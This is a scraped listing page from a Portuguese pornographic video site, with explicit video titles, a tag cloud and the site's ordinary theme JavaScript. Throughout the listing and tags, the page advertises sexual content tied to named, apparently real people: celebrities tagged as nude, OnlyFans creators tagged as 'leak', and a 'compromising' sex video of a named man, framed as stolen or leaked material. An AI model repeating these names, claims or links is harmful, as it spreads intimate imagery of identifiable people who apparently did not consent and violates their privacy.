            <h3></h3>
            <a href="https://ladraodepacks.com/tag/acompanhante/" class="">acompanhante</a><a href="https://ladraodepacks.com/tag/africana/" class="">Africana</a><a href="https://ladraodepacks.com/tag/alba-baptista-nudes/" class="">alba baptista nudes</a><a href="https://ladraodepacks.com/tag/alexandra-lencastre/" class="">Alexandra Lencastre</a><a href="https://ladraodepacks.com/tag/alexandra-lencastre-nua/" class="">Alexandra Lencastre Nua</a><a href="https://ladraodepacks.com/tag/algarve/" class="">Algarve</a><a href="https://ladraodepacks.com/tag/amadora/" class="">Amadora</a><a href="https://ladraodepacks.com/tag/amadora-portuguesa/" class="">Amadora Portuguesa</a><a href="https://ladraodepacks.com/tag/amadora-tuga/" class="">Amadora Tuga</a><a href="https://ladraodepacks.com/tag/amante/" class="">amante</a><a href="https://ladraodepacks.com/tag/amante-porn/" class="">Amante Porn</a><a href="https://ladraodepacks.com/tag/amante-tuga/" class="">Amante Tuga</a><a href="https://ladraodepacks.com/tag/amiga/" class="">amiga</a><a href="https://ladraodepacks.com/tag/amiga-broche/" class="">Amiga broche</a><a href="https://ladraodepacks.com/tag/amiga-fudida/" class="">Amiga fudida</a><a href="https://ladraodepacks.com/tag/amiga-portuguesa-fodida/" class="">Amiga portuguesa fodida</a><a href="https://ladraodepacks.com/tag/amiga-tesuda/" class="">Amiga tesuda</a><a href="https://ladraodepacks.com/tag/amiga-tuga/" class="">Amiga tuga</a><a href="https://ladraodepacks.com/tag/amigo/" class="">Amigo</a><a href="https://ladraodepacks.com/tag/ana-malhoa-nua/" class="">Ana malhoa nua</a><a href="https://ladraodepacks.com/tag/anal/" class="">anal</a><a href="https://ladraodepacks.com/tag/anal-portugues/" class="">Anal Português</a><a href="https://ladraodepacks.com/tag/anal-tuga/" class="">Anal Tuga</a><a href="https://ladraodepacks.com/tag/andreia-machado/" class="">Andreia Machado</a><a href="https://ladraodepacks.com/tag/aninha-queen-nua/" class="">aninha queen nua</a><a href="https://ladraodepacks.com/tag/apartado-x/" class="">apartado x</a><a href="https://ladraodepacks.com/tag/apartadox/" class="">apartadox</a><a href="https://ladraodepacks.com/tag/atriz-de-porno/" class="">Atriz de porno</a><a href="https://ladraodepacks.com/tag/atriz-portuguesa-porno/" class="">Atriz Portuguesa Porno</a><a href="https://ladraodepacks.com/tag/aurea-nua/" class="">aurea nua</a>                <a class="show-all-link" href="" title=""> <i class="fa fa-angle-right"></i></a>
                    </div>
        </div>			<div class="archive-content clearfix-after">
									<h2 class="widget-title">Mais longos</h2>

					    
        <div class="filters">
        <a class="filter-title" href="#!">Mais longos</a>
        <div class="filters-list">
            	
                <a class="" href="/?filter=latest">Mais recentes</a>
                <a class="" href="/?filter=popular">Melhores</a>	
                <a class="" href="/?filter=most-viewed">Mais visualizados</a>				
                <a class="active" href="/?filter=longest">Mais longos</a>
                <a class="" href="/?filter=random">Aleatório</a>	
                    </div>
    </div>
										<div class="video-list-content ">
						<div class="videos-list">
							<article id="post-8605"
								  class="thumb-block full-width post-8605 post type-post status-publish format-standard has-post-thumbnail hentry category-porn-tuga tag-catia-soares tag-onlyfans-tuga">
	<a href="https://ladraodepacks.com/catia-soares-nua-numa-grande-foda-de-qualidade/" title="Cátia Soares Nua numa grande Foda de Qualidade Parte 1">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/Catia_Soares_Nua_numa_grande_Foda_de_Qualidade.webp" alt="Cátia Soares Nua numa grande Foda de Qualidade Parte 1" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Cátia Soares Nua numa grande Foda de Qualidade Parte 1</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-8780"
								  class="thumb-block full-width post-8780 post type-post status-publish format-standard has-post-thumbnail hentry category-bdsm category-mamas-grandes category-milf-portuguesa category-orgasmo-videos tag-andreia-machado tag-mulheres-a-foder tag-onlyfans-leak">
	<a href="https://ladraodepacks.com/andreia-machado-onlyfans-a-foder-com-a-cat-soares/" title="Andreia Machado Onlyfans a Foder com a Cat Soares PARTE1">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Onlyfans_a_Foder_com_a_Cat_Soares-1.png" alt="Andreia Machado Onlyfans a Foder com a Cat Soares PARTE1" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Andreia Machado Onlyfans a Foder com a Cat Soares PARTE1</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-1578"
								  class="thumb-block full-width post-1578 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-antigo-porn-tuga category-broche-tuga-porn category-celebridade category-cu-grande category-estudante category-fac category-foda-com-forca category-jovens-tugas category-porn-tuga category-prof category-velha-portuguesa-porn tag-betinhas-portuguesas-tesudas-e-gostosas tag-broche tag-cona-esporrada-e-esporra-na-boca tag-esporra-e-leite-na-boca tag-miudas-nuas-e-porno-jovem tag-pau-no-cu-das-rabudas-com-grandes-rabos tag-porno-e-sexo-caseiro-portugues tag-sexo-caseiro tag-sexo-com-colega-de-trabalho-portuguesa tag-sexo-com-loiras-gostosas tag-sexo-com-secretaria tag-sexo-de-posicao-de-ladinho-com-portuguesas tag-sexo-estudante-universitaria-portuguesa tag-sexo-na-posicao-de-quatro tag-sexo-oral-e-um-bom-broche tag-trabalho tag-tuga-porca actors-tomas-taveira">
	<a href="https://ladraodepacks.com/tomas-taveira-video-de-sexo-comprometedor-todo-la-dentro/" title="Tomás Taveira Vídeo de Sexo Comprometedor todo lá dentro.">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/03/Tomas-Taveira-O-Video-de-Sexo-Comprometedor-Todo-La-Dentro-1.webp" alt="Tomás Taveira Vídeo de Sexo Comprometedor todo lá dentro." src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">													<span class="hd-video">HD</span>							</div>

		
		<header class="entry-header">
			<span class="title">Tomás Taveira Vídeo de Sexo Comprometedor todo lá dentro.</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-8300"
								  class="thumb-block full-width post-8300 post type-post status-publish format-standard has-post-thumbnail hentry category-porn-tuga tag-branca tag-branca-portuguesa tag-branca-tuga tag-itsxlilix-onlyfans-gratis tag-medicas-portuguesas-fazem-sexo-com-pacientes tag-onlyfans-leak tag-onlyfans-tuga">
	<a href="https://ladraodepacks.com/itsxlilix-nude-live-ao-vivo-a-tomar-banho-e-a-foder-forte/" title="Itsxlilix Nude Live ao Vivo a Tomar Banho e a Foder forte">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/itsxlilix_nude_live_a_tomar_banho_a_foder.webp" alt="Itsxlilix Nude Live ao Vivo a Tomar Banho e a Foder forte" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Itsxlilix Nude Live ao Vivo a Tomar Banho e a Foder forte</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9066"
								  class="thumb-block full-width post-9066 post type-post status-publish format-standard has-post-thumbnail hentry category-amiga category-porn-tuga tag-amiga-portuguesa-fodida tag-amiga-tuga tag-branca tag-branca-portuguesa tag-branca-tuga tag-noa-filipa">
	<a href="https://ladraodepacks.com/noa-filipa-porn-a-ser-fodida-por-amigo-num-spa/" title="Noa Filipa Porn a ser Fodida por Amigo num Spa">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/Noa_Filipa_Porn_a_ser_Fodida_por_Amigo_num_Spa.webp" alt="Noa Filipa Porn a ser Fodida por Amigo num Spa" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Noa Filipa Porn a ser Fodida por Amigo num Spa</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-7098"
								  class="thumb-block full-width post-7098 post type-post status-publish format-standard has-post-thumbnail hentry category-casal-tuga-amador category-jovens-tugas category-porn-tuga tag-miudas-nuas-e-porno-jovem tag-namorada-tuga tag-porno-portugal tag-sexo-quente tag-tugas-a-foder">
	<a href="https://ladraodepacks.com/casal-jovem-amador-adora-foder/" title="Casal jovem amador adora foder">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/09/Casal_jovem_amador_adora_foder.webp" alt="Casal jovem amador adora foder" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Casal jovem amador adora foder</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-8103"
								  class="thumb-block full-width post-8103 post type-post status-publish format-standard has-post-thumbnail hentry category-porn-tuga tag-branca-portuguesa tag-branca-tuga tag-catnahmek tag-onlyfans-leak tag-onlyfans-portugal tag-onlyfans-tuga">
	<a href="https://ladraodepacks.com/catnahmek-leak-a-tomar-banho-e-mostrar-corpo/" title="Catnahmek leak a tomar banho e mostrar corpo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/Catnahmek_leak_a_tomar_banho_e_mostrar_corpo.webp" alt="Catnahmek leak a tomar banho e mostrar corpo" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Catnahmek leak a tomar banho e mostrar corpo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9099"
								  class="thumb-block full-width post-9099 post type-post status-publish format-standard has-post-thumbnail hentry category-broche-tuga-porn category-menage category-porn-tuga category-punheta tag-branca tag-branca-portuguesa tag-branca-tuga tag-broche-molhado-tuga tag-broche-portugues tag-foda-em-grupo tag-foder-gajas-com-o-irmao-da-nossa-namorada tag-gera tag-grande-broche-portugues tag-mamada-gostosa-portuguesa tag-mamada-gostosa-tuga tag-mamada-molhada tag-mamada-portuguesa tag-mamada-tuga tag-menage tag-menage-a-trois tag-portuguesa-adora-chupar tag-portuguesa-adora-mamar-pila tag-portuguesa-chupa-pica tag-portuguesa-faz-broche tag-portuguesa-faz-mamada tag-portuguesa-mama tag-portuguesa-mama-pila tag-sexo-em-orgia-e-menage-a-trois tag-sexo-oral-e-um-bom-broche tag-summerloyal tag-tuga-chupa tag-tuga-faz-boa-mamada tag-tuga-mama">
	<a href="https://ladraodepacks.com/summerloyal-onlyfans-a-chupar-pila-numa-orgia-menage/" title="Summerloyal Onlyfans a Chupar Pila numa Orgia Menage">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/summerloyal_onlyfans_a_chupar_pila_numa_orgia_menage.webp" alt="Summerloyal Onlyfans a Chupar Pila numa Orgia Menage" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Summerloyal Onlyfans a Chupar Pila numa Orgia Menage</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4529"
								  class="thumb-block full-width post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-casal-tuga-amador category-cu-grande category-esporra category-mamas-grandes category-milf-portuguesa category-morena-portuguesa category-pila-grande category-porn-tuga category-punheta category-velha-portuguesa-porn tag-casal tag-casal-portugues-fode tag-casal-tuga-fode tag-grande-foda-tuga tag-pau-no-cu-das-rabudas-com-grandes-rabos tag-sextape-tuga">
	<a href="https://ladraodepacks.com/casal-do-norte-fode-com-muita-forca-e-filma/" title="Casal do norte fode com muita força e filma">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/05/Casal_do_norte_fode_com_muita_forca_e_filma.webp" alt="Casal do norte fode com muita força e filma" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Casal do norte fode com muita força e filma</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9009"
								  class="thumb-block full-width post-9009 post type-post status-publish format-standard has-post-thumbnail hentry category-porn-tuga tag-baemetz tag-branca tag-branca-portuguesa tag-branca-tuga">
	<a href="https://ladraodepacks.com/baemetz-nudes-a-esfregar-a-cona-com-muita-tesao/" title="Baemetz Nudes a Esfregar a Cona com muita Tesão">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2023/11/baemetz_Nudes_a_Esfregar_a_Cona_com_muita_Tesao.webp" alt="Baemetz Nudes a Esfregar a Cona com muita Tesão" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">Baemetz Nudes a Esfregar a Cona com muita Tesão</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
						</div>
											</div>
					<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://ladraodepacks.com/page/2/?filter=longest" class="inactive">2</a></li><li><a href="https://ladraodepacks.com/page/3/?filter=longest" class="inactive">3</a></li><li><a href="https://ladraodepacks.com/page/4/?filter=longest" class="inactive">4</a></li><li><a href="https://ladraodepacks.com/page/5/?filter=longest" class="inactive">5</a></li><li><a href="https://ladraodepacks.com/page/2/?filter=longest">Próximo</a></li><li><a href='https://ladraodepacks.com/page/112/?filter=longest'>Último</a></li></ul></div>					<div class="clear"></div>
												</div>
		</main><!-- #main -->
	</div><!-- #primary -->
		<div class="clear"></div>

						
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>REGISTAR</h3>									

								<form id="wpst_registration_form" action="https://ladraodepacks.com/" method="POST">

									<div class="form-field">
										<label>Nome de usuário</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="ba90697c74" /><input type="hidden" name="_wp_http_referer" value="/?filter=longest" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login</h3>
						
							<form id="wpst_login_form" action="https://ladraodepacks.com/" method="post">

								<div class="form-field">
									<label>Nome de usúario</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Carregar..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Esqueceste-te da tua password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="ba90697c74" /><input type="hidden" name="_wp_http_referer" value="/?filter=longest" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Introduza o nome de úsuario ou o email que utilizaste no teu perfil. Um link de reset de password será enviado para o teu email.</p>
						
							<form id="wpst_reset_password_form" action="https://ladraodepacks.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Nome de usuário or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="ba90697c74" /><input type="hidden" name="_wp_http_referer" value="/?filter=longest" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Não tens uma conta? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Já tens uma conta? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJH79RJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ladraodepacks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.05" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ednhgt6266","wpa_field_value":607062,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://ladraodepacks.com/wp-admin/admin-ajax.php","nonce":"367f40a039","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>

<!-- Other scripts -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7
body_size: 13706
content:
jQuery(window).on('load', function() {
  jQuery('.prev-photo i').show();
  jQuery('.next-photo i').show();
});

jQuery(document).ready(function() {

  /** PHOTOS GALLERY */
  jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.wp-block-gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.wp-block-gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.wp-block-gallery');
              setTimeout(function(){
                jQuery('.wp-block-gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.wp-block-gallery');
    });
    jQuery( window ).load(function() {
      waterfall('.wp-block-gallery');
    });
  }
  jQuery(".gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.gallery');
              setTimeout(function(){
                jQuery('.gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.gallery');
    });
  }

  if(window.navigator.userAgent.toLowerCase().indexOf("chrome") > 0) {
    jQuery("body").on("mousedown", ".bx-viewport a", function() {
        if(jQuery(this).attr("href") && jQuery(this).attr("href") != "#") {
            window.location=jQuery(this).attr("href");
        }
    });
  }

  jQuery('#site-navigation .menu-item-has-children').click(function(e){
    //console.log(e.target); return false;
    if(jQuery(e.target).parent().hasClass('menu-item-has-children')) {
      e.preventDefault();
      jQuery(this).children('ul.sub-menu').slideToggle('fast');
    }else if( jQuery(e.target).hasClass('welcome') ) {
      e.preventDefault();
      jQuery(this).children('ul.sub-menu').slideToggle('fast');
    } else {
      var url = jQuery(this).attr('href');
      window.location = url;
    }
  });

  jQuery('.header-search-mobile').on('click', function(){
    jQuery('.header-search').slideToggle('fast').addClass('search-open');
  });

  jQuery('#menu-toggle').on('click', function(){
    if ( jQuery('body').hasClass('scroll-disabled') ) {
      jQuery('#site-navigation').animate({ right: -250 }, 'fast', function() {
        jQuery('#menu-toggle').html('<i class="fa fa-bars"></i>');
        jQuery('body').removeClass('scroll-disabled');
      });
    } else {
      jQuery('#site-navigation').animate({ right: 0 }, 'fast', function() {
        jQuery('#menu-toggle').html('<i class="fa fa-bars menu-toggle-open"></i>');
        jQuery('body').addClass('scroll-disabled');
      });
    }
  });

  /** Lazy load **/
  var imgDefer = document.getElementsByTagName('img');
  for (var i=0; i<imgDefer.length; i++){
      var dataSrc = imgDefer[i].getAttribute('data-src');
      if( dataSrc ) {
          imgDefer[i].setAttribute( 'src', dataSrc );
          imgDefer[i].classList.add('display-img');
      }
  }

  /** Tabs **/
  jQuery('.tab-link').on('click', function(e)  {
      var tabId = jQuery(this).data('tab-id');

      // Show/Hide Tabs
      jQuery('#' + tabId).show().siblings().hide();

      // Change/remove current tab to active
      jQuery(this).addClass('active').siblings().removeClass('active');

      e.preventDefault();
  });

  /** VideoJS loading **/
  if(jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
            'playToggle',
            'progressControl',
            'durationDisplay',
            'volumePanel',
            'qualitySelector',
            'fullscreenToggle',
          ],
        },
      };
      videojs('wpst-video', playerOptions);
  }

  /** Close button **/
  // if(wpst_ajax_var.ctpl_installed == ''){
    jQuery('.happy-inside-player .close').on('click', function(e) {
      jQuery(this).parent('.happy-inside-player').remove();
    });
  // }

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: wpst_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: wpst_ajax_var.nonce,
        post_id: post_id
      }
    })
    .done(function(doneData){
      // console.log(doneData);
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: wpst_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){
        if(doneData.views) {
          jQuery("#video-views span").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
        if(doneData.dislikes) {
            jQuery(".dislikes_count").text(doneData.dislikes);
        }
        if(doneData.rating) {
            jQuery(".percentage").text(doneData.rating);
            jQuery(".rating-bar-meter").css('width', doneData.rating);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

    /** Post like **/
    jQuery(".post-like a").on('click', function(e){
        e.preventDefault();

        var heart = jQuery(this);
        var post_id = heart.data("post_id");
        var post_like = heart.data("post_like");

        jQuery.ajax({
            type: "post",
            url: wpst_ajax_var.url,
            dataType   : "json",
            data: "action=post-like&nonce=" + wpst_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
            success    : function(data, textStatus, jqXHR){
                if(data.alreadyrate !== true) {
                    jQuery(".rating-bar-meter").removeClass("not-rated-yet");
                    /*jQuery(".rating").text(Math.floor(data.pourcentage) + "%");
                    jQuery(".rating").show();*/

                    jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                    jQuery(".rating-result .percentage").show();

                    jQuery(".likes .likes_count").text(data.likes);
                    jQuery(".likes .dislikes_count").text(data.dislikes);

                    jQuery(".post-like").text(data.button);

                    if( data.nbrates > 0 ){
                        jQuery(".rating-bar-meter").animate({
                            width: data.progressbar + "%",
                        }, "fast", function() {
    // Animation complete.
    });
                    }
                }
            }
        });
        return false;
    });

    // Video share toggle
    jQuery('#show-sharing-buttons').click(function(e){
      e.preventDefault();
      jQuery('.video-share').toggle();
      if (jQuery('.video-share').css('display') == 'block') {
        jQuery(this).addClass('active');
      }else{
        jQuery(this).removeClass('active');
      }
    });


    // Copy video share url to clipboard
    jQuery("#clickme").click(function() {
      var textToCopy = jQuery("#copyme").val();
      jQuery(this)
        .parent()
        .children("#temptext")
        .val(textToCopy);
      jQuery(this)
        .parent()
        .children("#temptext")
        .select();
      document.execCommand("copy");
      jQuery(this)
        .replaceWith('<span id="clickme"><i class="fa fa-check"></i> Copied</span>');
    });


    //Main thumbs
    main_setThumbsHeight();
    function ratio_format(){
      var width = options.thumbnails_ratio.split('/')[0];
      var height = options.thumbnails_ratio.split('/')[1];
      return height / width;
    }

    jQuery( window ).resize(function() {
        main_setThumbsHeight();
    });
    function main_setThumbsHeight(){
        var eltWidthMain = jQuery(jQuery('.post-thumbnail')[0]).width();
        jQuery('.post-thumbnail img').height( eltWidthMain * ratio_format() );
        jQuery('.post-thumbnail .wpst-trailer').height( eltWidthMain * ratio_format() );
        jQuery('.photos-thumb').height( eltWidthMain );
        jQuery('.photos .post-thumbnail .photo-bg').height( eltWidthMain );
        jQuery('.post-thumbnail .no-thumb').height( eltWidthMain * ratio_format() );

        var sum = 0;
        jQuery('.thumb-block:lt(2)').each(function() {
          sum += jQuery(this).height();
          jQuery(".video-archive-ad").height(sum);
        });
    }

    // Filters on mobile
    jQuery('.filter-title').click(function(){
      jQuery('.filters-list').toggle();
    });

    //Sidebar thumbs
    sidebar_setThumbsHeight();

    jQuery( window ).resize(function() {
        sidebar_setThumbsHeight();
    });
    function sidebar_setThumbsHeight(){
        var eltWidthSidebar = jQuery(jQuery('#sidebar .post-thumbnail')[0]).width();
        jQuery('#sidebar .post-thumbnail img').height( eltWidthSidebar * ratio_format() );
        jQuery('#sidebar .post-thumbnail .wpst-trailer').height( eltWidthSidebar * ratio_format() );
        jQuery('#sidebar .no-thumb').height( eltWidthSidebar * ratio_format() );
    }

    //Footer thumbs
    footer_setThumbsHeight();

    jQuery( window ).resize(function() {
        footer_setThumbsHeight();
    });
    function footer_setThumbsHeight(){
        var eltWidthFooter = jQuery(jQuery('.footer-widget-zone .post-thumbnail')[0]).width();
        jQuery('.footer-widget-zone .post-thumbnail img').height( eltWidthFooter * ratio_format() );
        jQuery('.footer-widget-zone .post-thumbnail .wpst-trailer').height( eltWidthFooter * ratio_format() );
        jQuery('.footer-widget-zone .no-thumb').height( eltWidthFooter * ratio_format() );
    }

    //Hide title hover thumb
    jQuery('.thumb-block a').hover(function(e){
      jQuery(this).attr('data-title', jQuery(this).attr('title'));
      jQuery(this).removeAttr('title');
    },
    function(e){
